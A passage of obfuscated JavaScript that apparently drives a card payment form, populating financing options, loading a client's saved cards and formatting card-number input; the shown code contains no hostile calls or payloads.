2[_0x35bb46(0x132)](jQuery,_0x35bb46(0x48f))['append'](_0x1ed522[_0x35bb46(0x7fa)](_0x1ed522[_0x35bb46(0x5ad)],_0x2e9b87[_0x35bb46(0x7d1)])+_0x35bb46(0x42b));if(_0x2e9b87[_0x35bb46(0x528)])_0x1ed522[_0x35bb46(0x6ad)](jQuery,_0x1ed522[_0x35bb46(0x15f)])[_0x35bb46(0x33d)](_0x1ed522['aqWbA'](_0x1ed522['GqkGI'](_0x1ed522['IhiUx'],_0x2e9b87[_0x35bb46(0x528)]),_0x35bb46(0x42b)));if(_0x2e9b87[_0x35bb46(0x6c5)])jQuery(_0x1ed522['tcdhx'])['append'](_0x1ed522['aqWbA'](_0x1ed522[_0x35bb46(0x425)](_0x1ed522[_0x35bb46(0x476)],_0x2e9b87['description']),_0x1ed522[_0x35bb46(0x4c8)]));if(_0x2e9b87[_0x35bb46(0x507)])_0x1ed522[_0x35bb46(0x430)](jQuery,_0x1ed522[_0x35bb46(0x15f)])['append'](_0x1ed522['uyDgT'](_0x1ed522['kAfbK'](_0x1ed522[_0x35bb46(0x398)],_0x2e9b87[_0x35bb46(0x507)]),_0x35bb46(0x42b)));if(_0x2e9b87['telefonoCliente']){if(_0x1ed522['FsEgY'](_0x1ed522[_0x35bb46(0x117)],_0x1ed522['XxpKa'])){_0x38aaa3[_0x35bb46(0x145)]=_0x9a60b4(_0x45fef5[_0x35bb46(0x7bc)])['val']()?_0x45fef5[_0x35bb46(0x334)](_0x45fef5[_0x35bb46(0x6f1)](_0x434a3f,_0x45fef5[_0x35bb46(0x7bc)])['val']()['split']('(')[0x1][_0x35bb46(0x4a9)](')')[0x0],_0x45fef5[_0x35bb46(0x777)](_0x548e55,_0x45fef5[_0x35bb46(0x423)])['val']()):'',_0x40fe55[_0x35bb46(0x4b3)]=_0x45fef5[_0x35bb46(0x777)](_0x239f0a,'#codCountry-list')[_0x35bb46(0x599)]()?_0x45fef5[_0x35bb46(0x334)](_0x45fef5[_0x35bb46(0x6f1)](_0x2200dc,_0x45fef5['NvkaS'])[_0x35bb46(0x599)]()['split']('(')[0x1][_0x35bb46(0x4a9)](')')[0x0],_0x45fef5[_0x35bb46(0x6f1)](_0x108700,_0x45fef5[_0x35bb46(0x423)])[_0x35bb46(0x599)]()):'';const _0x1f9410=new _0x3065f6(_0x45fef5['qRtGW']('\x5c(',_0x388b09(_0x45fef5[_0x35bb46(0x7bc)])[_0x35bb46(0x599)]()[_0x35bb46(0x4a9)]('(')[0x1][_0x35bb46(0x4a9)](')')[0x0]['replace'](/[.*+?^=!:${}()|\[\]\/\\]/g,_0x45fef5['HUCQY']))+'\x5c)'),_0x3f8819=_0x2860ac['codCountryPhone'][_0x35bb46(0x728)](_0x54d690=>_0x54d690[_0x35bb46(0x135)]['match'](_0x1f9410));if(_0x3f8819)_0x5eee1f[_0x35bb46(0x61e)](_0x170b18,{'codTelf':_0x3f8819[_0x35bb46(0x2d0)],'valTelf':_0x3f8819[_0x35bb46(0x687)]});}else _0x1ed522['nVJou'](jQuery,_0x1ed522[_0x35bb46(0x15f)])[_0x35bb46(0x33d)](_0x1ed522[_0x35bb46(0x64f)](_0x1ed522['PmYvX'](_0x1ed522[_0x35bb46(0x6e9)],_0x2e9b87[_0x35bb46(0x4b3)]),_0x35bb46(0x42b)));}else _0x1ed522[_0x35bb46(0x1c8)](jQuery,_0x1ed522[_0x35bb46(0x15f)])[_0x35bb46(0x33d)](_0x1ed522['iInVO'](_0x1ed522[_0x35bb46(0x6e9)]+_0x41a753,_0x1ed522['RFBOw']));_0x1ed522[_0x35bb46(0x146)](jQuery,_0x1ed522[_0x35bb46(0x1e9)])[_0x35bb46(0x728)](_0x1ed522[_0x35bb46(0x6d3)])[_0x35bb46(0x1f9)]();if(_0x2e9b87[_0x35bb46(0x59c)])_0x1ed522['QlmMH'](_0x1ed522[_0x35bb46(0x480)],_0x1ed522[_0x35bb46(0x39e)])?_0x48a3fb=_0x1ed522['QoVhF']:_0x1ed522[_0x35bb46(0x55e)](_0x3bc74b,_0x4a9eb7[_0x35bb46(0x36b)]?.[_0x35bb46(0x537)]);else{if(_0x2e9b87['permite_diners'])_0x48a3fb=_0x1ed522[_0x35bb46(0x438)];else{if(_0x2e9b87[_0x35bb46(0x126)])_0x48a3fb=_0x1ed522['SMOJM'];else{if(_0x2e9b87[_0x35bb46(0x74b)])_0x48a3fb='difs_pro';else{if(_0x2e9b87[_0x35bb46(0x52c)])_0x48a3fb=_0x1ed522[_0x35bb46(0x314)];else{if(_0x2e9b87[_0x35bb46(0x78f)])_0x48a3fb=_0x1ed522['YhAtq'];else{if(_0x2e9b87[_0x35bb46(0x3ad)])_0x48a3fb=_0x1ed522[_0x35bb46(0x689)];else{if(_0x2e9b87[_0x35bb46(0x44e)])_0x48a3fb=_0x1ed522[_0x35bb46(0x7f5)];}}}}}}}jQuery[_0x35bb46(0x3c3)](_0x2e9b87[_0x35bb46(0x80b)][_0x48a3fb],function(_0x33f204,_0x4ca92a){const _0x3793df=_0x35bb46;jQuery(_0x45fef5['NLAvq'])[_0x3793df(0x33d)](_0x45fef5[_0x3793df(0x72c)]($,_0x3793df(0x116))['attr'](_0x45fef5[_0x3793df(0x3e9)],_0x4ca92a['idFinanciamiento'])[_0x3793df(0xc3)](_0x4ca92a[_0x3793df(0x4f5)]));}),_0x1ed522['xpGNS'](jQuery,_0x1ed522[_0x35bb46(0xdb)])[_0x35bb46(0x802)](_0x35bb46(0x7f2)),_0x1ed522['rWWds'](jQuery,_0x1ed522[_0x35bb46(0xfb)])[_0x35bb46(0x18d)](function(){const _0x3f6186=_0x35bb46;_0x45fef5[_0x3f6186(0x353)](jQuery,_0x45fef5['YLvrq'])[_0x3f6186(0x55a)](_0x45fef5[_0x3f6186(0x700)],_0x3f6186(0x2b3));}),_0x1ed522[_0x35bb46(0x235)](jQuery,_0x1ed522[_0x35bb46(0xfb)])[_0x35bb46(0x462)](function(){const _0x23fdf9=_0x35bb46;_0x1ed522[_0x23fdf9(0x235)](jQuery,_0x1ed522[_0x23fdf9(0x7a9)])[_0x23fdf9(0x55a)](_0x1ed522['cVyUw'],_0x1ed522[_0x23fdf9(0x783)]);}),_0x1ed522[_0x35bb46(0x28f)](jQuery,_0x1ed522[_0x35bb46(0x3bb)])['focus'](function(){const _0x32a02f=_0x35bb46;_0x1ed522[_0x32a02f(0x235)](jQuery,_0x1ed522[_0x32a02f(0x2e6)])[_0x32a02f(0x55a)](_0x32a02f(0x17a),_0x1ed522[_0x32a02f(0x34c)]);}),_0x1ed522[_0x35bb46(0x682)](jQuery,'#cardid')[_0x35bb46(0x462)](function(){const _0x14c79b=_0x35bb46;_0x1ed522[_0x14c79b(0x7ab)](jQuery,'#cardid-div')[_0x14c79b(0x55a)](_0x1ed522[_0x14c79b(0x3ef)],_0x1ed522[_0x14c79b(0x783)]);}),_0x1ed522[_0x35bb46(0x585)](jQuery,_0x1ed522[_0x35bb46(0x3f1)])[_0x35bb46(0x18d)](function(){const _0x1be57b=_0x35bb46,_0x374549={'mERwK':function(_0x9938a1,_0x5348c2){const _0x4a6f0d=_0x3d88;return _0x45fef5[_0x4a6f0d(0x3d0)](_0x9938a1,_0x5348c2);}};_0x45fef5['MgTif']===_0x1be57b(0x640)?jQuery(_0x45fef5['UtBZF'])[_0x1be57b(0x55a)]('border-color',_0x1be57b(0x2b3)):_0x374549[_0x1be57b(0x51e)](_0x1c5852,_0xad4198(_0x1be57b(0x3c9),_0x1656b8[_0x1be57b(0x1df)]));}),_0x1ed522[_0x35bb46(0x235)](jQuery,_0x1ed522[_0x35bb46(0x3f1)])[_0x35bb46(0x462)](function(){const _0x51ab43=_0x35bb46;_0x1ed522[_0x51ab43(0x235)](jQuery,_0x51ab43(0x596))[_0x51ab43(0x55a)](_0x1ed522[_0x51ab43(0x3ef)],_0x1ed522[_0x51ab43(0x783)]);});_0x2e9b87[_0x35bb46(0x3cd)]===0x1&&_0x1ed522[_0x35bb46(0x822)](setTimeout,function(){const _0xc4a9a7=_0x35bb46,_0x2854b4={'unyEx':function(_0x57389f,_0x445d0b){return _0x1ed522['CkeGt'](_0x57389f,_0x445d0b);},'aXuPx':'Corriente','JCeQp':function(_0x167f4f,_0x3f26ca){const _0x3fb03f=_0x3d88;return _0x1ed522[_0x3fb03f(0x575)](_0x167f4f,_0x3f26ca);},'bhXoi':_0x1ed522[_0xc4a9a7(0x1e9)],'nlSzb':function(_0x164e65,_0x26c638){const _0x11d9ae=_0xc4a9a7;return _0x1ed522[_0x11d9ae(0x235)](_0x164e65,_0x26c638);},'DXuiQ':_0xc4a9a7(0x116),'puOXf':_0x1ed522[_0xc4a9a7(0x4e3)],'skNZb':function(_0x1f629e,_0x578c79){const _0x3ca5a5=_0xc4a9a7;return _0x1ed522[_0x3ca5a5(0x424)](_0x1f629e,_0x578c79);}};_0x1ed522[_0xc4a9a7(0x30a)](_0xc4a9a7(0xf2),_0x1ed522['OMvkq'])?_0x2854b4[_0xc4a9a7(0x2f4)](_0x35ada4['nombre'],_0x2854b4[_0xc4a9a7(0x3a8)])?_0x2854b4[_0xc4a9a7(0x29b)](_0x4a7c4d['solo_dinners'],0x1)&&_0x1297a8(_0x2854b4[_0xc4a9a7(0x4fb)])['append'](_0x2854b4[_0xc4a9a7(0xb3)](_0x58d3ab,_0x2854b4[_0xc4a9a7(0x7ea)])[_0xc4a9a7(0x534)](_0x2854b4[_0xc4a9a7(0xeb)],_0x3d4954['idFinanciamiento'])[_0xc4a9a7(0xc3)](_0x1a4c15)):_0x4d54ab(_0x2854b4[_0xc4a9a7(0x4fb)])['append'](_0x2854b4['skNZb'](_0x546243,_0x2854b4[_0xc4a9a7(0x7ea)])['attr']('value',_0x321398[_0xc4a9a7(0x6f4)])[_0xc4a9a7(0xc3)](_0x55da5a)):jQuery(_0x1ed522[_0xc4a9a7(0xb2)])['focus']();},0x1f4);if(_0x1ed522[_0x35bb46(0xc6)](_0x2e9b87[_0x35bb46(0x3cd)],0x1)){const _0x3083ce=_0x1ed522[_0x35bb46(0x420)]['split']('|');let _0x4a6909=0x0;while(!![]){switch(_0x3083ce[_0x4a6909++]){case'0':_0x1ed522[_0x35bb46(0x6c6)](jQuery,_0x1ed522[_0x35bb46(0xb2)])[_0x35bb46(0x534)](_0x35bb46(0x5df),_0x35bb46(0x6f7));continue;case'1':jQuery(_0x1ed522[_0x35bb46(0xb2)])['attr'](_0x1ed522[_0x35bb46(0x278)],_0x1ed522[_0x35bb46(0x2e9)]);continue;case'2':_0x1ed522[_0x35bb46(0x6ad)](jQuery,_0x1ed522[_0x35bb46(0xb2)])[_0x35bb46(0xcc)](function(_0x474cac){_0x45fef5['dwgJp'](soloNumeros,_0x474cac);});continue;case'3':_0x1ed522['GHXTi'](jQuery,_0x1ed522[_0x35bb46(0xb2)])['attr'](_0x35bb46(0x26a),_0x35bb46(0x504));continue;case'4':_0x1ed522[_0x35bb46(0x54e)](jQuery,'#cardnumber')[_0x35bb46(0x534)](_0x1ed522[_0x35bb46(0x594)],'20');continue;}break;}}_0x1ed522[_0x35bb46(0x54e)](jQuery,_0x1ed522['gCVJu'])['removeAttr'](_0x1ed522['FcgZe'])['css']({'color':''}),_0x1ed522[_0x35bb46(0x34e)](jQuery,_0x35bb46(0x49c))[_0x35bb46(0x55a)]({'background':'','border-radius':''}),_0x1ed522[_0x35bb46(0x225)](jQuery,_0x35bb46(0x328))['val']('');if(PaymentObject['perAllowCardsSaved'](_0x2e9b87)){_0x1ed522[_0x35bb46(0x6ee)](jQuery,_0x1ed522[_0x35bb46(0x776)])[_0x35bb46(0x4ba)](_0x35bb46(0xaf),!![]),_0x1ed522[_0x35bb46(0x7fe)](jQuery,'#sel-card')[_0x35bb46(0x824)](),_0x1ed522[_0x35bb46(0x54e)](jQuery,_0x35bb46(0x6b8))[_0x35bb46(0x824)]();const _0x226ab8={'idEstablecimiento':_0x1ed522[_0x35bb46(0x2e4)](btoa,_0x2e9b87[_0x35bb46(0x185)]),'ci':_0x1ed522[_0x35bb46(0x56a)](btoa,_0x2e9b87[_0x35bb46(0x661)])};getSaveCardsByClient(_0x59434b,_0x226ab8)[_0x35bb46(0x66c)](function(_0x5ab42f){const _0x44f949=_0x35bb46,_0x587d45={'Vhvur':_0x1ed522[_0x44f949(0x4f4)],'fOgfw':_0x44f949(0x2de),'knJBs':_0x44f949(0x740),'aeNnp':_0x1ed522[_0x44f949(0xee)]};_0x1ed522[_0x44f949(0x39f)](_0x5ab42f[_0x44f949(0xd3)],0x0)&&_0x5ab42f[_0x44f949(0x36b)][_0x44f949(0x803)]>0x0&&(_0x1ed522[_0x44f949(0xa3)](jQuery,_0x1ed522[_0x44f949(0x147)])['show'](),_0x1ed522[_0x44f949(0x235)](jQuery,_0x44f949(0x6b8))[_0x44f949(0x15c)](),_0x1ed522['cmUTf'](jQuery,_0x1ed522[_0x44f949(0x5ce)])[_0x44f949(0x15c)](),jQuery(_0x1ed522[_0x44f949(0x5ce)])[_0x44f949(0x55a)]({'display':_0x1ed522[_0x44f949(0x1cc)]}),_0x1ed522[_0x44f949(0x469)](jQuery,_0x1ed522[_0x44f949(0x53c)])[_0x44f949(0x5a3)](_0x44f949(0xd4)),_0x1ed522[_0x44f949(0x5e3)](jQuery,_0x1ed522[_0x44f949(0x53c)])[_0x44f949(0x71a)](_0x1ed522[_0x44f949(0x3cc)]),jQuery(_0x1ed522[_0x44f949(0x586)])[_0x44f949(0x5a3)](_0x1ed522[_0x44f949(0x644)]),jQuery(_0x44f949(0x311))[_0x44f949(0x71a)](_0x1ed522[_0x44f949(0x556)]),_0x1ed522[_0x44f949(0x55e)](jQuery,_0x1ed522['ETdAG'])[_0x44f949(0x7f1)](function(_0x2db82d){const _0x1d34b9=_0x44f949;_0x1d34b9(0x3b5)===_0x587d45[_0x1d34b9(0x14d)]?(_0x2db82d[_0x1d34b9(0x642)](),jQuery(_0x587d45[_0x1d34b9(0x5c6)])['slideToggle'](_0x587d45[_0x1d34b9(0xfd)])):_0xd19deb['adquiriente']=_0xe68380[_0x1d34b9(0x36b)][_0x1d34b9(0x492)]['ADQ'];}),_0x1ed522['AGNGo'](jQuery,_0x1ed522[_0x44f949(0x7d2)])['on'](_0x44f949(0x7f1),function(_0xbf2135){const _0x1c0a47=_0x44f949,_0x251b2b={'LgaXJ':function(_0x19fdf2,_0x2ba56a,_0x716df7){return _0x19fdf2(_0x2ba56a,_0x716df7);}};_0x45fef5[_0x1c0a47(0x2d1)]===_0x45fef5[_0x1c0a47(0xbd)]?_0x5a2d65(_0x251b2b[_0x1c0a47(0x4f9)](_0x4e2fe3,_0x1c0a47(0x8d),_0x192439[_0x1c0a47(0x1df)])):$(_0x45fef5[_0x1c0a47(0x13f)])[_0x1c0a47(0x7f0)](_0x1c0a47(0x740));}),jQuery(_0x1ed522['tBHxl'])[_0x44f949(0x557)](function(_0x1e5518){const _0x37c528=_0x44f949,_0x28a80c={'WFxDd':function(_0x24daaf,_0x9da589){const _0x16b50a=_0x3d88;return _0x45fef5[_0x16b50a(0x6f1)](_0x24daaf,_0x9da589);},'CoQyA':function(_0x6bfcd4,_0x8b75fc){const _0x5e1b2b=_0x3d88;return _0x45fef5[_0x5e1b2b(0x81d)](_0x6bfcd4,_0x8b75fc);},'FIZXL':_0x45fef5['TiLSZ'],'VOLJr':_0x45fef5[_0x37c528(0x13f)],'sfbRx':_0x45fef5['UjywS'],'JbQmX':_0x45fef5[_0x37c528(0x2bf)],'JYOJt':function(_0x1278b7,_0x1cb1ec){const _0x37bcc3=_0x37c528;return _0x45fef5[_0x37bcc3(0x262)](_0x1278b7,_0x1cb1ec);},'Lupro':function(_0x5bb56b,_0x517759){return _0x45fef5['rCMLA'](_0x5bb56b,_0x517759);},'dLiTa':'amex','zGoet':_0x45fef5[_0x37c528(0x7a5)],'pBvRb':_0x45fef5['QnLFo'],'mrZnq':function(_0x350687,_0x2f1455){return _0x350687(_0x2f1455);},'MFCgb':function(_0x2464b8,_0x463fec){const _0x3c824e=_0x37c528;return _0x45fef5[_0x3c824e(0x7ed)](_0x2464b8,_0x463fec);},'NpfKr':_0x45fef5[_0x37c528(0x4dd)],'vcyCp':_0x37c528(0x43a),'oGuCd':_0x45fef5[_0x37c528(0x696)],'HYtPe':_0x37c528(0x10f),'FumOs':function(_0x3e68ba,_0x419423){const _0x116757=_0x37c528;return _0x45fef5[_0x116757(0x290)](_0x3e68ba,_0x419423);},'TXjpu':_0x37c528(0x4b4)};if(_0x45fef5[_0x37c528(0x7f8)](_0x45fef5[_0x37c528(0x540)],_0x45fef5[_0x37c528(0x540)]))_0x4c8d99['direction']=_0x17b15c[_0x37c528(0x507)];else{_0x1e5518[_0x37c528(0x642)]();let _0x3e0dbe=_0x1e5518[_0x37c528(0x5bf)]['id'];if(_0x3e0dbe===_0x45fef5['pQlux'])_0x45fef5[_0x37c528(0x519)](jQuery,_0x45fef5['rpseJ'])['data'](_0x45fef5[_0x37c528(0x4b0)])[_0x37c528(0xe7)](),_0x45fef5[_0x37c528(0x262)](jQuery,_0x45fef5[_0x37c528(0x513)])[_0x37c528(0x824)](),_0x45fef5[_0x37c528(0x72c)](jQuery,_0x45fef5[_0x37c528(0x4dd)])['css']({'background':_0x37c528(0x43a),'border-radius':_0x45fef5[_0x37c528(0x782)]}),jQuery(_0x45fef5['GFOKl'])[_0x37c528(0x534)](_0x45fef5[_0x37c528(0x696)],_0x45fef5[_0x37c528(0x696)])[_0x37c528(0x55a)]({'color':_0x45fef5['NoKko']}),_0x45fef5[_0x37c528(0x173)](jQuery,_0x45fef5[_0x37c528(0x7ef)])[_0x37c528(0x5a3)](_0x45fef5[_0x37c528(0x76b)]),jQuery(_0x45fef5['MSgmq'])[_0x37c528(0x71a)](_0x37c528(0x396)),_0x45fef5[_0x37c528(0x426)](jQuery,_0x45fef5[_0x37c528(0x206)])['find']('li')[_0x37c528(0x1f9)](),jQuery[_0x37c528(0x3c3)](_0x5ab42f['detail'],function(_0x3fa2b5,_0x38551e){const _0x46aa07=_0x37c528;let _0x109418={},_0x110f31=_0x28a80c[_0x46aa07(0x2c1)](atob,_0x38551e[_0x46aa07(0x53a)])[_0x46aa07(0x58c)]()[_0x46aa07(0xb1)]();_0x110f31=_0x28a80c['Lupro'](_0x110f31,_0x28a80c[_0x46aa07(0x590)])?_0x28a80c[_0x46aa07(0x56f)]:_0x110f31,_0x28a80c['JYOJt'](jQuery,_0x28a80c[_0x46aa07(0x3df)])[_0x46aa07(0x33d)](_0x46aa07(0x76a)+_0x38551e[_0x46aa07(0xd3)]+_0x46aa07(0x194)+_0x38551e[_0x46aa07(0x625)]+'___'+_0x38551e[_0x46aa07(0x3e8)]+'\x27\x20class=\x22item-crd\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20style=\x22padding-bottom:\x201px;\x22\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22c-logo-img-2\x22\x20id=\x22img-cds\x22\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22img/'+_0x110f31+_0x46aa07(0x600)+_0x109418[_0x46aa07(0x3e8)]+_0x46aa07(0x1fe)+_0x28a80c[_0x46aa07(0x2c1)](atob,_0x38551e[_0x46aa07(0x6d8)])+_0x46aa07(0x2a0)),_0x28a80c['mrZnq'](jQuery,'#cards-saved\x20li')[_0x46aa07(0x7f1)](function(_0x5e552a){const _0x286c32=_0x46aa07,_0x1e1341={'vEVmI':function(_0x58e992,_0x1df935){const _0x15e961=_0x3d88;return _0x28a80c[_0x15e961(0x179)](_0x58e992,_0x1df935);}};if(_0x28a80c['CoQyA'](_0x28a80c[_0x286c32(0x9d)],_0x28a80c[_0x286c32(0x9d)])){_0x5e552a[_0x286c32(0x642)](),_0x28a80c[_0x286c32(0x179)](jQuery,_0x28a80c[_0x286c32(0x1d4)])[_0x286c32(0x7f0)](_0x28a80c['sfbRx']);let _0x320517=_0x5e552a['currentTarget']['id'][_0x286c32(0x4a9)](_0x28a80c[_0x286c32(0x518)]);_0x384b7f(_0x320517[0x0],_0x320517[0x1],_0x320517[0x2]);}else _0x1e1341['vEVmI'](_0xd8af09,_0x49146b[_0x286c32(0x36b)][_0x286c32(0x549)]['description']);}),_0x28a80c[_0x46aa07(0x77a)](jQuery,_0x28a80c[_0x46aa07(0x195)])[_0x46aa07(0x55a)]({'background':_0x28a80c[_0x46aa07(0xc5)],'border-radius':_0x46aa07(0x30b)}),_0x28a80c['mrZnq'](jQuery,_0x46aa07(0x49c))[_0x46aa07(0x534)](_0x28a80c[_0x46aa07(0x40c)],_0x28a80c['oGuCd'])['css']({'color':_0x28a80c['HYtPe']});}),_0x45fef5['zMbtg'](_0x384b7f,_0x5ab42f[_0x37c528(0x36b)][0x0][_0x37c528(0xd3)],_0x5ab42f[_0x37c528(0x36b)][0x0][_0x37c528(0x625)],_0x5ab42f[_0x37c528(0x36b)][0x0][_0x37c528(0x3e8)]);else{if(_0x45fef5[_0x37c528(0x805)](_0x3e0dbe,_0x45fef5[_0x37c528(0x9a)])){_0x45fef5['bzDlQ'](jQuery,_0x37c528(0x48f))['data'](_0x45fef5[_0x37c528(0x4b0)])['resetForm'](),jQuery(_0x45fef5[_0x37c528(0x13f)])[_0x37c528(0x7f0)](_0x37c528(0x740)),_0x45fef5['kMvGX'](jQuery,_0x45fef5[_0x37c528(0x513)])['show'](),_0x45fef5[_0x37c528(0x114)](jQuery,_0x45fef5['HKrdc'])['attr'](_0x37c528(0x5e0),_0x45fef5['LjCew']),_0x45fef5[_0x37c528(0x359)](jQuery,_0x45fef5[_0x37c528(0x7ef)])[_0x37c528(0x5a3)](_0x45fef5[_0x37c528(0x813)]),_0x45fef5[_0x37c528(0x351)](jQuery,_0x37c528(0x311))[_0x37c528(0x71a)](_0x45fef5[_0x37c528(0x76b)]),_0x45fef5['ViiYH'](jQuery,_0x45fef5[_0x37c528(0x4dd)])['removeAttr'](_0x45fef5[_0x37c528(0x696)])[_0x37c528(0x55a)]({'color':''}),_0x45fef5[_0x37c528(0x114)](jQuery,_0x45fef5[_0x37c528(0x4dd)])[_0x37c528(0x55a)]({'background':'','border-radius':''}),_0x45fef5['XorDN'](jQuery,_0x45fef5[_0x37c528(0x5d5)])[_0x37c528(0x599)](''),_0x45fef5[_0x37c528(0x359)](jQuery,_0x45fef5['NLAvq'])[_0x37c528(0x728)](_0x45fef5[_0x37c528(0x649)])[_0x37c528(0x1f9)]();if(_0x2e9b87[_0x37c528(0x59c)]){if('VYaCe'===_0x45fef5['jSuDJ']){const _0x238a7c=_0x587d45[_0x37c528(0x698)][_0x37c528(0x4a9)]('|');let _0x1ae1c8=0x0;while(!![]){switch(_0x238a7c[_0x1ae1c8++]){case'0':_0x11619d[_0x37c528(0x826)]=_0x8f2a6e[_0x37c528(0x6e1)];continue;case'1':_0x2d2843[_0x37c528(0x439)]=!![];continue;case'2':_0x4298b4[_0x37c528(0x6be)]=_0x50f22d[_0x37c528(0x6be)];continue;case'3':_0xcf1dbe['tokenTransaction']=_0x49a183[_0x37c528(0x3d8)];continue;case'4':_0x588414=_0x183feb;continue;case'5':_0x3ccee4[_0x37c528(0x81f)]=_0x1f4f87['formatedAmount'];continue;}break;}}else _0x48a3fb=_0x37c528(0x61f);}else{if(_0x2e9b87[_0x37c528(0x368)])_0x48a3fb=_0x45fef5['gLMux'];else{if(_0x2e9b87[_0x37c528(0x126)])_0x48a3fb=_0x37c528(0x7c1);else{if(_0x2e9b87[_0x37c528(0x74b)])_0x48a3fb=_0x45fef5[_0x37c528(0xe8)];else{if(_0x2e9b87[_0x37c528(0x52c)])_0x48a3fb=_0x45fef5[_0x37c528(0x257)];else{if(_0x2e9b87[_0x37c528(0x78f)])_0x48a3fb=_0x45fef5['eWWKZ'];else{if(_0x2e9b87['permite_bol'])_0x48a3fb='difs_bol';else{if(_0x2e9b87[_0x37c528(0x44e)])_0x48a3fb=_0x45fef5[_0x37c528(0x222)];}}}}}}}jQuery['each'](_0x2e9b87[_0x37c528(0x80b)][_0x48a3fb],function(_0x18edac,_0x4b3660){const _0x2a2dfc=_0x37c528;_0x28a80c[_0x2a2dfc(0x270)](jQuery,_0x28a80c[_0x2a2dfc(0x4d3)])['append'](_0x28a80c[_0x2a2dfc(0x125)]($,_0x2a2dfc(0x116))['attr'](_0x2a2dfc(0x11f),_0x4b3660[_0x2a2dfc(0x6f4)])[_0x2a2dfc(0xc3)](_0x4b3660['nombre']));}),jQuery('#financing-list')[_0x37c528(0x534)](_0x45fef5[_0x37c528(0x696)],_0x45fef5[_0x37c528(0x696)]);}}}}));});}_0x1ed522[_0x35bb46(0x4af)](jQuery,'#cardnumber')[_0x35bb46(0x648)](async function(){const _0x2775b3=_0x35bb46,_0x472975={'oHLnA':function(_0x19fd6b,_0x2cc3ce){const _0x557829=_0x3d88;return _0x1ed522[_0x557829(0x62c)](_0x19fd6b,_0x2cc3ce);},'sDjnM':_0x1ed522[_0x2775b3(0x2d7)],'FgrVa':_0x1ed522[_0x2775b3(0x1c2)],'BAbcd':function(_0x3d1331,_0x313280){const _0x38fa75=_0x2775b3;return _0x1ed522[_0x38fa75(0x3ae)](_0x3d1331,_0x313280);},'xNcJa':_0x1ed522[_0x2775b3(0x1e9)],'jDnxw':function(_0x5cd52d,_0x5c7940){const _0x32a603=_0x2775b3;return _0x1ed522[_0x32a603(0x7ab)](_0x5cd52d,_0x5c7940);},'tHqlR':function(_0x4089e9,_0x5b2baf){const _0x3809f4=_0x2775b3;return _0x1ed522[_0x3809f4(0x4e1)](_0x4089e9,_0x5b2baf);},'AnwhW':_0x1ed522[_0x2775b3(0x34d)],'dKajO':_0x2775b3(0x432),'tJLmo':'difs_dinagr','wGwBq':_0x1ed522[_0x2775b3(0x7d3)],'rlBqj':_0x1ed522[_0x2775b3(0x314)],'awXfQ':_0x1ed522[_0x2775b3(0x75f)],'bejio':_0x1ed522[_0x2775b3(0x689)],'FUUgY':_0x1ed522[_0x2775b3(0x34a)],'Irgpa':function(_0x21caf7,_0x1bcfae){const _0x12f4aa=_0x2775b3;return _0x1ed522[_0x12f4aa(0x62c)](_0x21caf7,_0x1bcfae);},'MGErd':_0x1ed522[_0x2775b3(0x7ae)],'wxNBo':function(_0x32697e,_0x20fcaa){const _0x2ecfda=_0x2775b3;return _0x1ed522[_0x2ecfda(0x55e)](_0x32697e,_0x20fcaa);},'gSYqc':_0x1ed522[_0x2775b3(0x38c)]};if(_0x2775b3(0x545)!==_0x2775b3(0x545))_0x390c65['detail'][_0x2775b3(0x3e2)]=_0x57330e[_0x2775b3(0x72d)],_0x9b98d1[_0x2775b3(0x819)]=!![];else{let _0x383773=_0x1ed522[_0x2775b3(0x217)](jQuery,this)['val']();_0x383773=_0x383773[_0x2775b3(0x21c)](/\s+/g,'')[_0x2775b3(0x21c)](/[^0-9]/g,'');if(_0x1ed522['qmAOi'](_0x2e9b87[_0x2775b3(0x3cd)],0x1)){if(_0x1ed522['KxyCg'](_0x383773[_0x2775b3(0x803)],0x14)&&_0x383773[_0x2775b3(0x63f)](/¿/g)&&_0x1ed522[_0x2775b3(0x213)](_0x383773[_0x1ed522[_0x2775b3(0x669)](_0x383773['length'],0x1)],'_')){let _0x46a661=_0x1ed522[_0x2775b3(0x4c1)](formatCard,_0x383773);if(_0x46a661[_0x2775b3(0xd3)]===0x0){_0x383773=_0x46a661['card'],_0x311b13=_0x383773,jQuery(_0x1ed522['URrfT'])[_0x2775b3(0x599)](_0x46a661[_0x2775b3(0x362)]),_0x1ed522[_0x2775b3(0x23f)](jQuery,_0x1ed522[_0x2775b3(0xdb)])[_0x2775b3(0x599)](_0x46a661[_0x2775b3(0x12d)]);!_0x1ed522[_0x2775b3(0x7ab)](jQuery,_0x2775b3(0x4b7))['prop'](_0x1ed522[_0x2775b3(0x5b7)])&&(_0x1ed522['FsEgY'](_0x1ed522['XfjJq'],_0x1ed522[_0x2775b3(0x753)])?_0x1ed522[_0x2775b3(0x4d0)](jQuery,_0x1ed522[_0x2775b3(0x3f1)])[_0x2775b3(0x599)](_0x46a661[_0x2775b3(0x481)]):_0x45fef5[_0x2775b3(0x64c)](_0x4bde16[_0x2775b3(0x31b)],0x1)&&_0x45fef5[_0x2775b3(0x216)](_0x487638,_0x45fef5[_0x2775b3(0x69e)])[_0x2775b3(0x33d)](_0x136cf2(_0x45fef5[_0x2775b3(0x646)])[_0x2775b3(0x534)](_0x2775b3(0x11f),_0x5279f3['idFinanciamiento'])[_0x2775b3(0xc3)](_0x294afe)));;jQuery(_0x2775b3(0x48f))['data'](_0x2775b3(0xc2))[_0x2775b3(0x3e3)](_0x1ed522[_0x2775b3(0x319)],![]),_0x1ed522[_0x2775b3(0x55e)](jQuery,_0x1ed522[_0x2775b3(0x15f)])[_0x2775b3(0x7d6)](_0x2775b3(0xc2))[_0x2775b3(0xe